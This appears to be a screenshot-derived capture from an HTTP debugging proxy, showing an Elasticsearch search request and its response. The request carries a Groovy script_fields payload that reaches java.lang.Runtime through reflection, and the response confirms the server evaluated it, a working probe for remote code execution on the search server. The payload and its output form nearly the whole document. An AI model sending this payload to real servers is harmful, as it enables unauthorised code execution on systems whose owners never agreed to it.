 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
{"size":1,"script_fields":
{
"lupin": {
"script": "java.lang.Math.class.forName(\"java.lang.Runtime\")"
}
}
0:0 0/126 Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Ca
JSON
_shards
failed=0
successful=11
total=11
hits
hits
{}
_id=..%2findexedCalculateScore
_index=.scripts
_score=1
_type=groovy
fields
lupin
class java.lang.Runtime
max_score=1
total=2003
timed_out=False
took=152